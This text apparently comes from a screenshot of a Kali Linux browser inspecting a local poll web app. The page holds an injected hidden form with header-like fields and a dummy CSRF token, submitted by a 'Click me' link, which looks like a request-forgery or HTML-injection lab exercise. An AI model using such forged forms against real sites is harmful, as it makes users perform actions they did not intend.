 127.0.0.1:8000/2/results/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
What's up?
• Not much -- 43 votes
• The sky -- 1 vote
• vuln -- 0 votes
Click me Vote again?
Inspector Console Debugger Network {} Style Editor Performan
Search HTML
<!DOCTYPE html>
<html lang="en-US">
<head> ••• </head>
<body>
<input type="hidden" name="csrfmiddlewaretoken"
value="6k0lgOuhykorgBGiDdHbbJ4FGKCa23vFQ9nqNW2KbQVMlT4vIp92Mqj0t3ZxYyv6">
<h1>What's up?</h1>
<ul> ••• </ul>
<form name="form1" action="/2/vote/" method="POST">
<input type="hidden" name="Host" value="127.0.0.1:8000">
<input type="hidden" name="Content-Length" value="100">
<input type="hidden" name="Origin" value="http://127.0.0.1:8000">
<input type="hidden" name="Content-Type" value="application/x-www-form-
urlencoded">
<input type="hidden" name="Referer" value="http://127.0.0.1:8000/2/">
<input type="hidden" name="Cookie" value="a">
<input type="hidden" name="Connection" value="close">
<input type="hidden" name="csrfmiddlewaretoken" value="a">
<input type="hidden" name="choice" value="6">
<input type="hidden" name="other" value="">
</form>
<a href="#" onclick="document.form1.submit()">Click me</a> event
whitespace
<a href="/2/">Vote again?</a>
</body>
</html>